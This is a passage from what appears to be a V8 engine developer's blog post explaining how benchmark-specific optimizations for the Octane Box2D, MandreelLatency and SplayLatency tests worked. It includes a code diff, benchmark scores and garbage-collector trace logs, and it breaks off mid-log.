
|
||||
|
||||
|
||||
Almost all the calls to the runtime function came from the [`CompareICStub`][78], which is used for the two relational comparisons in the inner function:
|
||||
|
||||
```
|
||||
x.proxyA = t < m ? t : m;
|
||||
x.proxyB = t >= m ? t : m;
|
||||
```
|
||||
|
||||
So these two innocent looking lines of code are responsible for 99% of the time spent in this function! How come? Well, as with so many things in JavaScript, the [abstract relational comparison][79] is not necessarily intuitive to use properly. In this function both `t` and `m` are always instances of `L`, which is a central class in this application, but doesn’t override either any of `Symbol.toPrimitive`, `"toString"`, `"valueOf"` or `Symbol.toStringTag` properties, that are relevant for the abstract relation comparison. So what happens if you write `t < m` is this:
|
||||
|
||||
1. Calls [ToPrimitive][12](`t`, `hint Number`).
|
||||
2. Runs [OrdinaryToPrimitive][13](`t`, `"number"`) since there’s no `Symbol.toPrimitive`.
|
||||
3. Executes `t.valueOf()`, which yields `t` itself since it calls the default [`Object.prototype.valueOf`][14].
|
||||
4. Continues with `t.toString()`, which yields `"[object Object]"`, since the default[`Object.prototype.toString`][15] is being used and no [`Symbol.toStringTag`][16] was found for `L`.
|
||||
5. Calls [ToPrimitive][17](`m`, `hint Number`).
|
||||
6. Runs [OrdinaryToPrimitive][18](`m`, `"number"`) since there’s no `Symbol.toPrimitive`.
|
||||
7. Executes `m.valueOf()`, which yields `m` itself since it calls the default [`Object.prototype.valueOf`][19].
|
||||
8. Continues with `m.toString()`, which yields `"[object Object]"`, since the default[`Object.prototype.toString`][20] is being used and no [`Symbol.toStringTag`][21] was found for `L`.
|
||||
9. Does the comparison `"[object Object]" < "[object Object]"` which yields `false`.
|
||||
|
||||
Same for `t >= m`, which always produces `true` then. So the bug here is that using abstract relational comparison this way just doesn’t make sense. And the way to exploit it is to have the compiler constant-fold it, i.e. similar to applying this patch to the benchmark:
|
||||
|
||||
```
|
||||
--- octane-box2d.js.ORIG 2016-12-16 07:28:58.442977631 +0100
|
||||
+++ octane-box2d.js 2016-12-16 07:29:05.615028272 +0100
|
||||
@@ -2021,8 +2021,8 @@
|
||||
if (t == m) return true;
|
||||
if (e.m_pairCount == e.m_pairBuffer.length) e.m_pairBuffer[e.m_pairCount] = new O;
|
||||
var x = e.m_pairBuffer[e.m_pairCount];
|
||||
- x.proxyA = t < m ? t : m;
|
||||
- x.proxyB = t >= m ? t : m;
|
||||
+ x.proxyA = m;
|
||||
+ x.proxyB = t;
|
||||
++e.m_pairCount;
|
||||
return true
|
||||
},
|
||||
```
|
||||
|
||||
Because doing so results in a serious speed-up of 13% by not having to do the comparison, and all the propery lookups and builtin function calls triggered by it.
|
||||
|
||||
```
|
||||
$ ~/Projects/v8/out/Release/d8 octane-box2d.js.ORIG
|
||||
Score (Box2D): 48063
|
||||
$ ~/Projects/v8/out/Release/d8 octane-box2d.js
|
||||
Score (Box2D): 55359
|
||||
$
|
||||
```
|
||||
|
||||
So how did we do that? As it turned out we already had a mechanism for tracking the shape of objects that are being compared in the `CompareIC`, the so-called _known receiver_ map tracking (where _map_ is V8 speak for object shape+prototype), but that was limited to abstract and strict equality comparisons. But I could easily extend the tracking to also collect the feedback for abstract relational comparison:
|
||||
|
||||
```
|
||||
$ ~/Projects/v8/out/Release/d8 --trace-ic octane-box2d.js
|
||||
[...SNIP...]
|
||||
[CompareIC in ~+557 at octane-box2d.js:2024 ((UNINITIALIZED+UNINITIALIZED=UNINITIALIZED)->(RECEIVER+RECEIVER=KNOWN_RECEIVER))#LT @ 0x1d5a860493a1]
|
||||
[CompareIC in ~+649 at octane-box2d.js:2025 ((UNINITIALIZED+UNINITIALIZED=UNINITIALIZED)->(RECEIVER+RECEIVER=KNOWN_RECEIVER))#GTE @ 0x1d5a860496e1]
|
||||
[...SNIP...]
|
||||
$
|
||||
```
|
||||
|
||||
Here the `CompareIC` used in the baseline code tells us that for the LT (less than) and the GTE (greather than or equal) comparisons in the function we’re looking at, it had only seen `RECEIVER`s so far (which is V8 speak for JavaScript objects), and all these receivers had the same map `0x1d5a860493a1`, which corresponds to the map of `L` instances. So in optimized code, we can constant-fold these operations to `false` and `true`respectively as long as we know that both sides of the comparison are instances with the map `0x1d5a860493a1` and noone messed with `L`s prototype chain, i.e. the `Symbol.toPrimitive`, `"valueOf"` and `"toString"` methods are the default ones, and noone installed a `Symbol.toStringTag` accessor property. The rest of the story is _black voodoo magic_ in Crankshaft, with a lot of cursing and initially forgetting to check `Symbol.toStringTag` properly:
|
||||
|
||||
[
|
||||

|
||||
][80]
|
||||
|
||||
And in the end there was a rather huge performance boost on this particular benchmark:
|
||||
|
||||

|
||||
|
||||
|
||||
To my defense, back then I was not convinced that this particular behavior would always point to a bug in the original code, so I was even expecting that code in the wild might hit this case fairly often, also because I was assuming that JavaScript developers wouldn’t always care about these kinds of potential bugs. However, I was so wrong, and here I stand corrected! I have to admit that this particular optimization is purely a benchmark thing, and will not help any real code (unless the code is written to benefit from this optimization, but then you could as well write `true` or `false` directly in your code instead of using an always-constant relational comparison). You might wonder why we slightly regressed soon after my patch. That was the period where we threw the whole team at implementing ES2015, which was really a dance with the devil to get all the new stuff in (ES2015 is a monster!) without seriously regressing the traditional benchmarks.
|
||||
|
||||
Enough said about Box2D, let’s have a look at the Mandreel benchmark. Mandreel was a compiler for compiling C/C++ code to JavaScript, it didn’t use the [asm.js][81] subset of JavaScript that is being used by the more recent [Emscripten][82] compiler, and has been deprecated (and more or less disappeared from the internet) since roughly three years now. Nevertheless, Octane still has a version of the [Bullet physics engine][83] compiled via [Mandreel][84]. An interesting test here is the MandreelLatency test, which instruments the Mandreel benchmark with frequent time measurement checkpoints. The idea here was that since Mandreel stresses the VM’s compiler, this test provides an indication of the latency introduced by the compiler, and long pauses between measurement checkpoints lower the final score. In theory that sounds very reasonable, and it does indeed make some sense. However as usual vendors figured out ways to cheat on this benchmark.
|
||||
|
||||
[
|
||||

|
||||
][85]
|
||||
|
||||
Mandreel contains a huge initialization function `global_init` that takes an incredible amount of time just parsing this function, and generating baseline code for it. Since engines usually parse various functions in scripts multiple times, one so-called pre-parse step to discover functions inside the script, and then as the function is invoked for the first time a full parse step to actually generate baseline code (or bytecode) for the function. This is called [_lazy parsing_][86] in V8 speak. V8 has some heuristics in place to detect functions that are invoked immediately where pre-parsing is actually a waste of time, but that’s not clear for the `global_init`function in the Mandreel benchmark, thus we’d would have an incredible long pause for pre-parsing + parsing + compiling the big function. So we [added an additional heuristic][87] that would also avoids the pre-parsing for this `global_init` function.
|
||||
|
||||
[
|
||||

|
||||
][88]
|
||||
|
||||
So we saw an almost 200% improvement just by detecting `global_init` and avoiding the expensive pre-parse step. We are somewhat certain that this should not negatively impact real world use cases, but there’s no guarantee that this won’t bite you on large functions where pre-parsing would be beneficial (because they aren’t immediately executed).
|
||||
|
||||
So let’s look into another slightly less controversial benchmark: the [`splay.js`][89] test, which is meant to be a data manipulation benchmark that deals with splay trees and exercises the automatic memory management subsystem (aka the garbage collector). It comes bundled with a latency test that instruments the Splay code with frequent measurement checkpoints, where a long pause between checkpoints is an indication of high latency in the garbage collector. This test measures the frequency of latency pauses, classifies them into buckets and penalizes frequent long pauses with a low score. Sounds great! No GC pauses, no jank. So much for the theory. Let’s have a look at the benchmark, here’s what’s at the core of the whole splay tree business:
|
||||
|
||||
[
|
||||

|
||||
][90]
|
||||
|
||||
This is the core of the splay tree construction, and despite what you might think looking at the full benchmark, this is more or less all that matters for the SplayLatency score. How come? Actually what the benchmark does is to construct huge splay trees, so that the majority of nodes survive, thus making it to old space. With a generational garbage collector like the one in V8 this is super expensive if a program violates the [generational hypothesis][91] leading to extreme pause times for essentially evacuating everything from new space to old space. Running V8 in the old configuration clearly shows this problem:
|
||||
|
||||
```
|
||||
$ out/Release/d8 --trace-gc --noallocation_site_pretenuring octane-splay.js
|
||||
[20872:0x7f26f24c70d0] 10 ms: Scavenge 2.7 (6.0) -> 2.7 (7.0) MB, 1.1 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 12 ms: Scavenge 2.7 (7.0) -> 2.7 (8.0) MB, 1.7 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 14 ms: Scavenge 3.7 (8.0) -> 3.6 (10.0) MB, 0.8 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 18 ms: Scavenge 4.8 (10.5) -> 4.7 (11.0) MB, 2.5 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 22 ms: Scavenge 5.7 (11.0) -> 5.6 (16.0) MB, 2.8 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 28 ms: Scavenge 8.7 (16.0) -> 8.6 (17.0) MB, 4.3 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 35 ms: Scavenge 9.6 (17.0) -> 9.6 (28.0) MB, 6.9 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 49 ms: Scavenge 16.6 (28.5) -> 16.4 (29.0) MB, 8.2 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 65 ms: Scavenge 17.5 (29.0) -> 17.5 (52.0) MB, 15.3 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 93 ms: Scavenge 32.3 (52.5) -> 32.0 (53.5) MB, 17.6 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 126 ms: Scavenge 33.4 (53.5) -> 33.3 (68.0) MB, 31.5 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 151 ms: Scavenge 47.9 (68.0) -> 47.6 (69.5) MB, 15.8 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 183 ms: Scavenge 49.2 (69.5) -> 49.2 (84.0) MB, 30.9 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 210 ms: Scavenge 63.5 (84.0) -> 62.4 (85.0) MB, 14.8 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 241 ms: Scavenge 64.7 (85.0) -> 64.6 (99.0) MB, 28.8 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 268 ms: Scavenge 78.2 (99.0) -> 77.6 (101.0) MB, 16.1 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 298 ms: Scavenge 80.4 (101.0) -> 80.3 (114.5) MB, 28.2 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 324 ms: Scavenge 93.5 (114.5) -> 92.9 (117.0) MB, 16.4 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 354 ms: Scavenge 96.2 (117.0) -> 96.0 (130.0) MB, 27.6 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 383 ms: Scavenge 108.8 (130.0) -> 108.2 (133.0) MB, 16.8 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 413 ms: Scavenge 111.9 (133.0) -> 111.7 (145.5) MB, 27.8 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 440 ms: Scavenge 124.1 (145.5) -> 123.5 (149.0) MB, 17.4 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 473 ms: Scavenge 127.6 (149.0) -> 127.4 (161.0) MB, 29.5 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 502 ms: Scavenge 139.4 (161.0) -> 138.8 (165.0) MB, 18.7 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 534 ms: Scavenge 143.3 (165.0) -> 143.1 (176.5) MB, 28.5 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 561 ms: Scavenge 154.7 (176.5) -> 154.2 (181.0) MB, 19.0 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 594 ms: Scavenge 158.9 (181.0) -> 158.7 (192.0) MB, 29.2 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 622 ms: Scavenge 170.0 (192.5) -> 169.5 (197.0) MB, 19.5 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 655 ms: Scavenge 174.6 (197.0) -> 174.3 (208.0) MB, 28.7 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 683 ms: Scavenge 185.4 (208.0) -> 184.9 (212.5) MB, 19.4 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 715 ms: Scavenge 190.2 (213.0) -> 190.0 (223.5) MB, 27.7 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 743 ms: Scavenge 200.7 (223.5) -> 200.3 (228.5) MB, 19.7 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 774 ms: Scavenge 205.8 (228.5) -> 205.6 (239.0) MB, 27.1 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 802 ms: Scavenge 216.1 (239.0) -> 215.7 (244.5) MB, 19.8 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 833 ms: Scavenge 221.4 (244.5) -> 221.2 (254.5) MB, 26.2 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 861 ms: Scavenge 231.5 (255.0) -> 231.1 (260.5) MB, 19.9 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 892 ms: Scavenge 237.0 (260.5) -> 236.7 (270.5) MB, 26.3 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 920 ms: Scavenge 246.9 (270.5) -> 246.5 (276.0) MB, 20.1 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 951 ms: Scavenge 252.6 (276.0) -> 252.3 (286.0) MB, 25.8 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 979 ms: Scavenge 262.3 (286.0) -> 261.9 (292.0) MB, 20.3 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1014 ms: Scavenge 268.2 (292.0) -> 267.9 (301.5) MB, 29.8 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1046 ms: Scavenge 277.7 (302.0) -> 277.3 (308.0) MB, 22.4 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1077 ms: Scavenge 283.8 (308.0) -> 283.5 (317.5) MB, 25.1 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1105 ms: Scavenge 293.1 (317.5) -> 292.7 (323.5) MB, 20.7 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1135 ms: Scavenge 299.3 (323.5) -> 299.0 (333.0) MB, 24.9 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1164 ms: Scavenge 308.6 (333.0) -> 308.1 (339.5) MB, 20.9 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1194 ms: Scavenge 314.9 (339.5) -> 314.6 (349.0) MB, 25.0 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1222 ms: Scavenge 324.0 (349.0) -> 323.6 (355.5) MB, 21.1 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1253 ms: Scavenge 330.4 (355.5) -> 330.1 (364.5) MB, 25.1 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1282 ms: Scavenge 339.4 (364.5) -> 339.0 (371.0) MB, 22.2 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1315 ms: Scavenge 346.0 (371.0) -> 345.6 (380.0) MB, 25.8 / 0.0 ms allocation failure
|
||||
[20872:0x7f26f24c70d0] 1413 ms: Mark-sweep 349.9 (380.0) -> 54.2 (305.0) MB, 5.8 / 0.0 ms (+ 87.5 ms in 73 steps since start of marking, biggest step 8.2 ms, walltime since start of marking 131 ms) finalize incremental marking via stack guard GC in old space requested
|
||||
[20872:0x7f26f24c70d0] 1457 ms: Scavenge 65.8 (305.0) -> 65.1 (305.0) MB, 31.0 / 0.0 ms allocation failure
|
||||
